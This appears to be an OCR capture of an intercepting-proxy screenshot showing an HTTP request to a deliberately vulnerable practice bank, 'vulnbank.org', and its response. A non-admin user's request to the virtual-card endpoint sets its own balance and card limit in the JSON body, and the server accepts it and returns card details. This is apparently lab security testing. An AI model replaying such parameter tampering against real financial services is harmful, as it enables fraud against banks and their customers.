 Request
Pretty Raw Hex
\n
1 POST /api/virtual-cards/create HTTP/2
2 Host: vulnbank.org
3 Content-Length: 76
4 Sec-Ch-Ua-Platform: "Linux"
5 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyMDgsInVzZXJuYW1lIj
oiY29jb2ZlbG9uIiwiaXNfYWRtaW4iOmZhbHNlLCJpYXQiOjE3NjAzNDA2NjF9.9JaE3lII
dn41eeWzg1T0ruzsiwDPzh9pc5yaQz_5YoA
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept: application/json
11 Content-Type: application/json
12 Origin: http://172.19.0.3:5000
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://172.19.0.3:5000/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "card_limit":10000010,
22 "card_type":"KAKARAKA",
23 "balance":20000100
24 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 14 Oct 2025 10:00:07 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: http://172.19.0.3:5000
5 Vary: Origin
6 Server: cloudflare
7 Cf-Cache-Status: DYNAMIC
8 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
9 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.c
loudflare.com/report/v4?s=QDZtyDUCUuqh97L%2BryBb7irNDd%2F6VPyZmIHa1IdyM
zoOeE4wLDb84GJXd%2F23RmAel%2BfG8roGNVgPG7RV5nP6uqivvHD%2FBrJirsmuWQ%3D%
3D"}]}
10 Cf-Ray: 98e63a569ff1edd3-MXP
11 Alt-Svc: h3=":443"; ma=86400
12
13 {
14 "card_details":{
15 "card_number":"4451950001374362",
16 "cvv":"231",
17 "expiry_date":"10/26",
18 "limit":10000010.0,
19 "type":"KAKARAKA"
20 },
21 "message":"Virtual card created successfully",
22 "status":"success"
23 }
24
Search
0 highlights
Done
Event log (9) All issues